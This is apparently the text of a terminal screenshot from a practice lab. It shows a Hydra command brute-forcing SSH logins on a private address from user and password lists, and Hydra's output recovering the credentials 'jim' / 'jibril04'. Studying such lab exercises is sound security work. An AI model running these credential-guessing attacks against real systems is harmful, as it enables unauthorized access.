 ┌──(root💀cgrona)-[~]
└─# hydra 192.168.8.168 -L user.txt -P passwd.txt ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
brandy
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-04 14:27:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login tries (l:1/p:252), ~16 tries per task
[DATA] attacking ssh://192.168.8.168:22/
[STATUS] 177.00 tries/min, 177 tries in 00:01h, 76 to do in 00:01h, 16 active
[22][ssh] host: 192.168.8.168   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-04 14:28:39